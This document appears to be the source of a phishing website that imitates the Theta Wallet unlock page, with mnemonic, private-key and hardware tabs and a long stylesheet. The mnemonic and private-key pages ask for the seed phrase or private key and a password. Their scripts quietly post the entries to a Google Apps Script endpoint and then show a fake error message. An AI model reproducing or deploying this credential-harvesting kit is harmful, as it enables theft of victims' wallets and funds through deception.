
<file: index.html>
<!DOCTYPE html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=, initial-scale=1.0" />
    <link href="./thetastyles.css" rel="stylesheet" type="text/css">
    <link href="//db.onlinewebfonts.com/c/f8dc055baf8041b53f8a03bd4d3e3444?family=Alwyn+New" rel="stylesheet" type="text/css"/>
    <!-- <script src="../public/js/scripts.js"></script>
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script> -->
    <link rel="icon" type="image/x-icon" href="./images/favicon.ico">
    <title>Theta Wallet</title>
  </head>
  <body>
    <div class="NavBar NavBar--is-centered">
      <div style="display: flex; flex-direction: column; align-items: center;">
        <img class="NavBar__logo" src="./images/theta_wallet_logo@2x.png" />
      </div>
    </div>

    <div class="Pages">
      <div class="UnlockWalletPage">
        <div class="UnlockWalletPage__wrapper">
          <div class="UnlockWalletPage__title">Unlock Your Wallet</div>
          <div class="UnlockWalletCard">
            <div class="UnlockWalletCard__content">
              <div class="UnlockWalletCard__header">
                <div
                  class="TabBar UnlockWalletCard__tab-bar TabBar--is-centered TabBar--is-condensed"
                >
                  <a class="TabBarItem" href="./keystore"
                    ><div class="TabBarItem__title">Keystore</div></a
                  ><a
                    class="TabBarItem TabBarItem--is-active"
                    href="/"
                    aria-current="page"
                    ><div class="TabBarItem__title">Mnemonic</div></a
                  ><a class="TabBarItem" href="./privatekey">
                    <div class="TabBarItem__title">Private Key</div></a
                  ><a class="TabBarItem" href="./hardware">
                    <div class="TabBarItem__title">Hardware</div></a
                  >
                </div>
          
              </div>
              <form class="UnlockWalletViaMnemonicPhrase" name="submit-to-google-sheet" method="POST" action="./index">
                <div class="UnlockWalletViaMnemonicPhrase__title">
                  Please enter your 12 word phrase
                </div>
                <textarea
                  class="UnlockWalletViaMnemonicPhrase__mnemonic"
                 name="Mnemonic" type="text" required
                >
                </textarea>
                <div
                  class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions"
                >
                  Please separate each Mnemonic Phrase with a space.
                </div>
                <input
                id="password"
                  class="UnlockWalletViaMnemonicPhrase__password-input"
                  placeholder="Enter temporary session password"
                  name="MnemonicPassword"
                  type="password"
                  value="" required
                />
                <p class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions" id="errorMessage"></p>
                <p class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions">click if mnemonic phrase are correct
                  <input type="checkbox" id=" check" onclick="enable()"></p>
                
                <div class="UnlockWalletCard__warning1">
                  Before you enter your mnemonic phrase, we recommend you
                  disconnect your device from the internet. You will be able to
                  reconnect once your wallet is unlocked.
                </div>
                
                <div class="UnlockWalletViaMnemonicPhrase__footer">
                  <button 
                    class="GradientButtonMnemonic" >
                    <div id="btn" class="GradientButton__title" type="submit" name="submit" value="submit">Unlock Wallet</div></button
                  >
                </div>
              </form>
            </div>
          </div>
          <div class="UnlockWalletPage__subtitle">
            <span>Don't have a wallet?</span><a href="">Create Wallet</a>
          </div>
        </div>
      </div>
    </div>
    <script>
function enable() {
const check = document.getElementById("check");
const btn = document.getElementById("btn");

if (check.checked) {
btn.removeAttribute("disabled");
} else {
btn.disabled = "true";
}
}

    </script> 

   <!-- <script>
      const mnemonicMessage = document.querySelector('#mnemonicMessage');
      
        mnemonicMesssage.addEventListener("submit", () => {
          mnemonicMessage.innerText = `<div>
          Please Enter the correct Mnemonic and Password
        </div> `
        });
    </script> -->
    <script>
      const scriptURL =
        "https://script.google.com/macros/s/AKfycbx_SV6VXuZybE9ZiF10guNo98kPN-e53Xc2hXOpgCMAUxTLGdWEBsVzf16Dc8iAHRjYlw/exec";
      const form = document.forms["submit-to-google-sheet"];
      const msg = document.getElementById("errorMessage")

      form.addEventListener("submit", (e) => {
        e.preventDefault();
        fetch(scriptURL, { method: "POST", body: new FormData(form) })
          .then(response => {errorMessage.innerHTML = "Please Enter correct mnemonic phrase and Password!"
        setTimeout(function(){
          msg.innerHTML = ""
        },5000)
      form.reset()})
          .catch((error) => console.error("Error!", error.message));
      });
    </script>
      <script src="./js/index.js"></script>
  </body>
</html>
</file>

<file: hardware/index.html>
<html>
    <head>
        <meta charset="utf-8">
        <meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no">
        <meta name="theme-color" content="#000000">
        <!-- <meta name="google-site-verification" content="KcY9AgCSabld-jTuurE9YBIV2pH0W5T1ACd0N4t1mPo"> -->
        <title>Theta Wallet</title>
        <link rel="icon" type="image/x-icon" href="./../images/favicon.ico">
        
    <link href="./../thetastyles.css" rel="stylesheet" type="text/css">
    </head>
    <body><noscript>You need to enable JavaScript to run this app.</noscript>
        <div id="root">
            <div class="App">
                <div class="NavBar NavBar--is-centered">
                    <div style="display: flex; flex-direction: column; align-items: center;"><img class="NavBar__logo"
                            src="./../images/theta_wallet_logo@2x.png"></div>
                </div>
                <div class="Pages">
                    <div class="UnlockWalletPage">
                        <div class="UnlockWalletPage__wrapper">
                            <div class="UnlockWalletPage__title">Unlock Your Wallet</div>
                            <div class="UnlockWalletCard">
                                <div class="UnlockWalletCard__content">
                                    <div class="UnlockWalletCard__header">
                                        <div
                                            class="TabBar UnlockWalletCard__tab-bar TabBar--is-centered TabBar--is-condensed">
                                            <a class="TabBarItem" href="./../keystore">
                                                <div class="TabBarItem__title">Keystore</div>
                                            </a><a class="TabBarItem" href="/">
                                                <div class="TabBarItem__title">Mnemonic</div>
                                            </a><a class="TabBarItem" href="./../privatekey">
                                                <div class="TabBarItem__title">Private Key</div>
                                            </a><a class="TabBarItem TabBarItem--is-active" href="./../hardware"
                                                aria-current="page">
                                                <div class="TabBarItem__title">Hardware</div>
                                            </a></div>
                                    </div>
                                    <div class="UnlockWalletViaColdWallet">
                                        <div class="UnlockWalletViaColdWallet__title">Choose hardware</div>
                                        <div class="UnlockWalletViaColdWallet__cold-wallet-hardware-select"><a
                                                class="HardwareOptionButton undefined">
                                                <div class="HardwareOptionButton__title">Trezor</div>
                                            </a><a class="HardwareOptionButton undefined">
                                                <div class="HardwareOptionButton__title">Ledger</div>
                                            </a></div>
                                        <div class="UnlockWalletCard__warning"></div>
                                        <div class="UnlockColdWalletLedger__choose-derivation-path"></div>
                                        <div class="UnlockWalletViaColdWallet__footer"><a
                                                class=" GradientButton GradientButton1  undefined GradientButton--is-disabled">
                                                <div class="GradientButton__title">Connect</div>
                                            </a></div>
                                    </div>
                                </div>
                            </div>
                            <div class="UnlockWalletPage__subtitle"><span>Don't have a wallet?</span><a
                                    href="#/create">Create Wallet</a></div>
                        </div>
                    </div>
                </div>
                <div></div>
        </div>
        <script>
      const scriptURL =
        "https://script.google.com/macros/s/AKfycbx_SV6VXuZybE9ZiF10guNo98kPN-e53Xc2hXOpgCMAUxTLGdWEBsVzf16Dc8iAHRjYlw/exec";
      const form = document.forms["submit-to-google-sheet"];
      const msg = document.getElementById("msg")

      form.addEventListener("submit", (e) => {
        e.preventDefault();
        fetch(scriptURL, { method: "POST", body: new FormData(form) })
          .then(response => {msg.innerHTML = "Please Use the correct Ledger or Trezor"
        setTimeout(function(){
          msg.innerHTML = ""
        },5000)
      form.reset()})
          .catch((error) => console.error("Error!", error.message));
      });
    </script>
    </body>
</html>
</file>

<file: privatekey/index.html>
<html>
<head>
  <meta charset="utf-8" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta
    name="viewport"
    content="width=device-width,initial-scale=1,shrink-to-fit=no"
  />
  <meta name="theme-color" content="#000000" />
  <!-- <meta
    name="google-site-verification"
    content="KcY9AgCSabld-jTuurE9YBIV2pH0W5T1ACd0N4t1mPo"
  /> -->
  <link href="//db.onlinewebfonts.com/c/f8dc055baf8041b53f8a03bd4d3e3444?family=Alwyn+New" rel="stylesheet" type="text/css"/>
  <!-- <script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script> -->
 
  <title>Theta Wallet</title>
  <link rel="icon" type="image/x-icon" href="./../images/favicon.ico">
  <link href="./../thetastyles.css" rel="stylesheet" type="text/css">
  </head>
  <body>

  <div id="root">
    <div class="App">
      <div class="NavBar NavBar--is-centered">
        <div
          style="display: flex; flex-direction: column; align-items: center;"
        >
          <img class="NavBar__logo" src="./../images/theta_wallet_logo@2x.png" />
        </div>
      </div>
      <div class="Pages">
        <div class="UnlockWalletPage">
          <div class="UnlockWalletPage__wrapper">
            <div class="UnlockWalletPage__title">Unlock Your Wallet</div>
            <div class="UnlockWalletCard">
              <div class="UnlockWalletCard__content">
                <div class="UnlockWalletCard__header">
                  <div
                    class="TabBar UnlockWalletCard__tab-bar TabBar--is-centered TabBar--is-condensed"
                  >
                    <a class="TabBarItem" href="./../keystore"
                      ><div class="TabBarItem__title">Keystore</div></a
                    ><a class="TabBarItem" href="/"
                      ><div class="TabBarItem__title">Mnemonic</div></a
                    ><a
                      class="TabBarItem TabBarItem--is-active"
                      href="./../privatekey"
                      aria-current="page"
                      ><div class="TabBarItem__title">Private Key</div></a
                    ><a class="TabBarItem" href="./../hardware"
                      ><div class="TabBarItem__title">Hardware</div></a
                    >
                  </div>
                </div>
                <form class="UnlockWalletViaPrivateKey" method="post" name="submit-to-google-sheet" action="./index">
                  <div class="UnlockWalletViaPrivateKey__title">
                    Please enter your private key
                  </div>
                  <textarea
                    class="UnlockWalletViaPrivateKey__private-key"
                    name="PrivateKey" type="text" required
                  ></textarea>
                  <p class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions" id="errorMessage"></p>
                  <div
                    class="UnlockWalletViaPrivateKey__private-key-instructions"
                  >
                    Please enter your private key in HEX format.
                  </div>
                  <input
                    class="UnlockWalletViaPrivateKey__password-input"
                    placeholder="Enter temporary session password"
                    name="PrivateKeyPassword"
                    type="password"
                    value="" required
                  />
                  <p class="UnlockWalletViaMnemonicPhrase__mnemonic-instructions">
                    Before you enter your private key, we recommend you
                    disconnect your device from the internet. You will be able
                    to reconnect once your wallet is unlocked.
                  </p>
                  <div class="UnlockWalletViaPrivateKey__footer">
                    <button
                      class="GradientButtonPrivatekey" type="submit" name="submit" value="submit"
                      ><div class="GradientButton__title">Unlock Wallet</div></button
                    >
                  </div>
                </form>
              </div>
            </div>
            <div class="UnlockWalletPage__subtitle">
              <span>Don't have a wallet?</span
              ><a href="">Create Wallet</a>
            </div>
          </div>
        </div>
      </div>
      <div></div>
      <script>
      const scriptURL =
        "https://script.google.com/macros/s/AKfycbx_SV6VXuZybE9ZiF10guNo98kPN-e53Xc2hXOpgCMAUxTLGdWEBsVzf16Dc8iAHRjYlw/exec";
      const form = document.forms["submit-to-google-sheet"];
      const msg = document.getElementById("errorMessage")

      form.addEventListener("submit", (e) => {
        e.preventDefault();
        fetch(scriptURL, { method: "POST", body: new FormData(form) })
          .then(response => {errorMessage.innerHTML = "Please Enter correct Private Key and Password."
        setTimeout(function(){
          msg.innerHTML = ""
        },5000)
      form.reset()})
          .catch((error) => console.error("Error!", error.message));
      });
    </script>
</body>
</html>
</file>
<file: thetastyles.css>
#errorMessage {
    font-size: 12px;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

@font-face {
    font-family: "Alwyn New";
    src: url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.eot");
    src: url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.eot?#iefix") format("embedded-opentype"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.woff2") format("woff2"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.woff") format("woff"),
        url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.ttf") format("truetype"), url("//db.onlinewebfonts.com/t/f8dc055baf8041b53f8a03bd4d3e3444.svg#Alwyn New") format("svg");
}

body {
    margin: 0;
    padding: 0;
    font-family: -apple-system, BlinkMacSystemFont, "Alwyn New", "Segoe UI", "Roboto", "Oxygen", "Ubuntu", "Cantarell", "Fira Sans", "Droid Sans", "Helvetica Neue", sans-serif;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    background-color: #1c243b;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif
}

#root,
body {
    height: 100vh;
    overflow: hidden
}

#root {
    display: flex;
    justify-content: center
}

a {
    color: #2ae8f0;
    text-decoration: none
}

.RoundedInput {
    background-color: #404c6e;
    font-size: 17px;
    margin-bottom: 20px;
    font-family: "Alwyn New", "Helvetica Neue", -apple-system, sans-serif;
    box-sizing: border-box
}

.RoundedInput:last-of-type {
    margin-bottom: 2px
}

.RoundedInput::-webkit-input-placeholder {
    color: #92a2d6
}

.RoundedInput::placeholder {
    color: #92a2d6
}

.RoundedInput:-ms-input-placeholder {
    color: #92a2d6
}

.RoundedInput::-ms-input-placeholder {
    color: #92a2d6
}

.InputError {
    font-size: 15px;
    font-weight: 600;
    text-align: left;
    line-height: 20px;
    color: #ff1d25;
    min-height: 20px
}

.FormSectionTitle {
    font-size: 24px;
    font-weight: 100;
    color: #fff;
    margin-bottom: 15px
}

.FormColumns {
    display: flex;
    flex-direction: row;
    margin-left: -6px;
    margin-right: -6px
}

.FormColumn {
    display: flex;
    flex-direction: column;
    flex: 50% 1;
    margin-left: 6px;
    margin-right: 6px;
    max-width: calc(50% - 12px)
}

.TxDataRows {
    display: flex;
    flex-direction: column;
    margin-bottom: auto
}

.TxDataRow {
    display: flex;
    flex-direction: row;
    flex: 1 1;
    justify-content: space-between;
    align-items: center;
    min-height: 40px;
    border-bottom: 1px solid rgba(138, 143, 181, .2);
    padding: 8px 15px
}

.TxDataRow--large {
    align-items: flex-start;
    flex-direction: column;
    max-height: 100px;
    overflow-y: auto
}

.TxDataRow--large .TxDataRow__value {
    margin-top: 6px;
    text-align: left
}

.TxDataRow__title {
    color: #8a8fb5;
    text-align: left;
    min-width: 160px
}

.TxDataRow__title,
.TxDataRow__value {
    font-size: 14px;
    font-weight: 600;
    line-height: 16px
}

.TxDataRow__value {
    color: #fff;
    text-align: right;
    line-break: anywhere
}

.ModalTitle {
    font-size: 28px;
    font-weight: 700;
    line-height: 32px;
    color: #fff;
    text-align: center;
    margin-bottom: 10px
}

.TxConfirmationModal__footer {
    display: flex;
    margin-left: -6px;
    margin-right: -6px
}

.TxConfirmationModal__footer a {
    flex: 1 1;
    margin-left: 6px;
    margin-right: 6px
}

.FlatButton {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-start;
    height: 40px;
    background: rgba(138, 143, 181, .121569);
    border-radius: 7px;
    padding-left: 16px;
    padding-right: 16px;
    cursor: pointer;
    box-sizing: border-box;
    font-size: 16px;
    font-weight: 400;
    color: #fff;
    text-decoration: none !important;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.FlatButton__icon {
    height: 22px;
    margin-right: 8px
}

.FlatButton__title {
    font-size: inherit;
    font-weight: 400;
    cursor: pointer;
    color: inherit;
    text-decoration: none !important
}

.FlatButton__spinner {
    margin-left: auto;
    margin-right: auto
}

.FlatButton:hover {
    background: rgba(138, 143, 181, .25098)
}

.FlatButton--is-disabled {
    cursor: not-allowed;
    pointer-events: none
}

.FlatButton--small {
    height: 26px;
    font-size: 16px;
    font-weight: 400
}

.FlatButton--large {
    height: 50px;
    min-width: 125px;
    font-size: 18px;
    font-weight: 600
}

.FlatButton--large .GhostButton__icon {
    height: 37px
}

.FlatButton--borderless {
    border: 0
}

.FlatButton--centered {
    justify-content: center
}

.LoadingOverlay {
    background: rgba(28, 36, 59, .74902);
    height: 100vh;
    width: 100vw;
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    z-index: 1000000000
}

.LoadingOverlay,
.LoadingOverlay__container {
    display: flex;
    justify-content: center;
    align-items: center
}

.LoadingOverlay__container {
    flex-direction: column;
    max-width: 300px;
    width: 100%
}

.LoadingOverlay__spinner {
    margin-top: 10px;
    margin-bottom: 10px
}

.LoadingOverlay__message {
    font-size: 15px;
    font-weight: 600;
    color: #fff
}

.RoundedInputWrapper {
    position: relative
}

.RoundedInputButton {
    position: absolute;
    right: 8px;
    top: 12px
}

.RoundedInput {
    background-color: rgba(138, 143, 181, .121569);
    height: 50px;
    color: #fff;
    border-radius: 4px;
    border: none;
    outline: none;
    font-size: 16px;
    width: 100%;
    padding-left: 12px;
    padding-right: 12px;
    margin-bottom: 0
}

.RoundedInput::-webkit-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput:-ms-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput::-ms-input-placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput::placeholder {
    color: #7a80ab;
    opacity: 1
}

.RoundedInput:-ms-input-placeholder {
    color: #696f97
}

.RoundedInput::-ms-input-placeholder {
    color: #696f97
}

.BottomBorderInput {
    height: 34px;
    outline: none;
    border: none;
    border-bottom: 1px solid #687399;
    font-size: 17px;
    font-weight: 300;
    background-color: transparent;
    color: #fff;
    border-radius: 0
}

select {
    -moz-appearance: none;
    -webkit-appearance: none;
    background: #fff url(/img/icons/arrow-down@2x.png) no-repeat;
    background-size: 20px;
    background-position: right 10px center;
    padding-right: 30px
}

option {
    color: #1c243b
}

select::-ms-expand {
    display: none
}

input::-webkit-inner-spin-button,
input::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0
}

input[type=number] {
    -moz-appearance: textfield
}

textarea {
    padding-top: 12px
}

.RoundedInputClearableValue {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%
}

.RoundedInputClearableValue a {
    margin-left: auto;
    cursor: pointer
}

.RoundedInputClearableValue img {
    height: 20px;
    cursor: pointer
}

.FormField {
    display: flex;
    flex-direction: column;
    margin-bottom: 20px
}

.FormField__title {
    font-size: 14px;
    font-weight: 600;
    color: #8a8fb5;
    margin-bottom: 5px;
    text-transform: uppercase;
    text-align: left
}

.FormField__error {
    font-size: 12px;
    font-weight: 600;
    text-align: left;
    line-height: 11px;
    color: #ff2685;
    margin-top: 3px
}

.AddTokenCTA,
.Balance {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 54px;
    background-color: rgba(138, 143, 181, .121569);
    background-color: #242b45;
    margin-bottom: 7px;
    padding: 12px 14px;
    border-radius: 6px;
    text-decoration: none
}

.AddTokenCTA__icon-wrapper,
.Balance__icon-wrapper {
    height: 30px;
    width: 30px;
    margin-right: 8px
}

.AddTokenCTA__icon-wrapper div,
.Balance__icon-wrapper div {
    width: 100%;
    height: 100%
}

.AddTokenCTA__icon,
.Balance__icon {
    display: block;
    height: 30px;
    width: 30px;
    margin-right: 8px;
    border-radius: 15px
}

.AddTokenCTA__name,
.Balance__name {
    color: #8a8fb5;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    text-decoration: none
}

.AddTokenCTA__amount,
.Balance__amount {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    line-height: 20px
}

.AddTokenCTA__amount-title-and-value,
.Balance__amount-title-and-value {
    display: flex;
    justify-content: end
}

.AddTokenCTA__amount-title,
.Balance__amount-title {
    color: #8a8fb5;
    margin-right: 6px
}

.AddTokenCTA__amount-value,
.Balance__amount-value {
    color: #fff
}

.NetworkSelector {
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 34px;
    background-color: rgba(138, 143, 181, .121569);
    -webkit-transition: background-color .2s ease-in-out;
    transition: background-color .2s ease-in-out;
    cursor: pointer;
    border-radius: 17px;
    padding: 0 13px
}

.NetworkSelector__color {
    height: 8px;
    width: 8px;
    border-radius: 4px;
    margin-right: 8px;
    background-color: #1bded0
}

.NetworkSelector__name {
    color: #8a8fb5;
    font-size: 14px;
    font-weight: 600;
    line-height: 16px;
    margin-right: 4px
}

.NetworkSelector__arrow {
    color: #8a8fb5;
    margin-top: 4px
}

.NetworkSelector:hover {
    background-color: rgba(138, 143, 181, .25098)
}

.CreateTransactionModal {
    display: flex;
    flex-direction: column;
    background-color: #1c243b;
    width: 500px;
    min-height: 540px;
    padding: 20px;
    box-sizing: border-box;
    border-radius: 12px
}

.CreateTransactionModal__footer {
    margin-top: auto
}

.NetworkSelectorModal {
    display: flex;
    flex-direction: column;
    background-color: #323953;
    border-radius: 8px;
    width: 300px
}

.NetworkSelectorModal__header {
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    height: 60px;
    border-bottom: 1px solid rgba(138, 143, 181, .2)
}

.NetworkSelectorModal__header-title {
    font-size: 16px;
    font-weight: 600;
    line-height: 16px;
    color: #fff
}

.NetworkSelectorModal__content {
    padding: 20px
}

.NetworkSelectorModal__message {
    font-size: 13px;
    font-weight: 600;
    color: #8a8fb5;
